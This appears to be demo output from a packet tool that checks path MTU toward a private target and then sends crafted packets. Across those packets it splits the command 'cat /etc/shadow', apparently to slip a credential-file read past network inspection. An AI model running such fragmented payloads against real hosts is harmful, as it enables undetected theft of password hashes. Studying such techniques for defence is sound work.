 --------------------------------------------
Change Maximum Transmission Unit of Packet
--------------------------------------------
Please Enter target host: 172.16.3.15
Please Enter source port: 2222
Please Enter destination port: 8888
Do you want check path MTU ?
yes or no: yes
using traceroute....
traceroute to 172.16.3.15 (172.16.3.15), 30 hops max, 65000 byte packets
1  172.16.20.10 (172.16.20.10)  0.297 ms F=1500  0.312 ms  0.249 ms
2  * F=400^C
using ifconfig.....
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
Enter data size (MTU): 450
[+] sending packets
[+] packet1 ==> cat /etc
[+] packet2 ==> M * 450
[+] packet3 ==> /shadow